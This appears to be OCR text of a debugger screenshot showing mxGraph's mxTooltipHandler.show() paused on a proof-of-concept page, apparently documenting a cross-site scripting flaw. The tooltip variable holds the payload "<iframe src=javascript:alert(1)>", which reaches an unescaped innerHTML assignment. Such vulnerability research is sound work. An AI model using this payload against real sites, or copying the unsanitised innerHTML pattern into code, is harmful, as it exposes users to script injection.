 mxgraph-master / javascript / src / js / handler / mxTooltipHandler.js / show()
Project
README.md
poc.html
mxTooltipHandler.js
mxTooltipHandler-js.html
mxGraph.js
show
Cc W .*
7 results
orthogonal.html
overlays.html
pagebreaks.html
perimeter.html
permissions.html
poc.html
portrefs.html
ports.html
radialtreelayout.html
resources.html
schema.html
scrollbars.html
secondlabel.html
serverview.html
shape.html
showregion.html
standardsmode.html
stencils.html
stencils.xml
stylesheet.html
swimlanes.html
template.html
thread.html
toolbar.html
touch.html
tree.html
uiconfig.html
uiconfig.xml
userobject.html
302 {
303 if (!this.destroyed && tip != null && tip.length > 0) this.destroyed: false tip.length: 32
304 {
305 // Initializes the DOM nodes if required
306 if (this.div == null)
307 {
308 this.init();
309 }
310
311 var origin = mxUtils.getScrollOrigin(); origin: mxPoint {x: 0,y: 0}
312
313 this.div.style.zIndex = this.zIndex; this.zIndex: 10005
314 this.div.style.left = (x + origin.x) + 'px'; x: 99 origin.x: 0
315 this.div.style.top = (y + mxConstants.TOOLTIP_VERTICAL_OFFSET + mxConstants.TOOLTIP_VERTICAL_OFFSET: 16 y: 44
316 origin.y) + 'px'; origin.y: 0
317
318 if (!mxUtils.isNode(tip)) tip: "<iframe src=javascript:alert(1)>"
319 {
320 this.div.innerHTML = tip.replace(/\n/g, '<br>');
321 }
322 else
323 {
324 this.div.innerHTML = '';
325 this.div.appendChild(tip);
mxTooltipHandler.show()
Debug: poc.html
Debugger Console Scripts
Main Thread
mxTooltipHandler.show(), mxTooltipHandler.js:320
anonymous(), mxTooltipHandler.js:260
anonymous(), mxUtils.js:208
Async call from setTimeout
mxTooltipHandler.reset(), mxTooltipHandler.js:252
mxTooltipHandler.mouseMove(), mxTooltipHandler.js:190
mxGraph.fireMouseEvent(), mxGraph.js:13049
anonymous(), mxCellRenderer.js:483
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
Local
tip = "<iframe src=javascript:alert(1)>"
x = 99
y = 44
origin = mxPoint {x: 0,y: 0}
tip.length = 32
origin.x = 0
origin.y = 0
this.destroyed = false